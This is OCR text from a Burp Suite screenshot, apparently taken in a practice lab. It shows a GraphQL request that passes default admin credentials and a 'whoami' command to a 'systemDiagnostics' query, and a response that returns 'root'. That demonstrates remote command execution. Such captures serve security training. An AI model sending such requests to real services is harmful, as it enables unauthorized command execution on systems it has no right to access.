 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options InQL Scanner
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < | ▼ > | ▼ Target: http://hackers.sg:8012 ?
Request
Raw Params Headers Hex JSON Decoder InQL
POST /graphiql? HTTP/1.1
Host: hackers.sg:8012
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.14; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: application/json
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/json
Origin: http://hackers.sg:8012
Content-Length: 178
Connection: close
Cookie: env=graphiql:enable
{"query":"query systemDiagnostics{\n  \n
systemDiagnostics(username:\"admin\",password:\"ch
angeme\",cmd:\"whoami\")\n
\n}","variables":null,"operationName":"systemDiagn
ostics"}
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200 OK
Content-Type: application/json
Content-Length: 39
Date: Tue, 28 Jun 2022 19:57:31 GMT
{"data":{"systemDiagnostics":"root\n"}}
? < + > Type a search term 0 matches
Done 147 bytes | 95 millis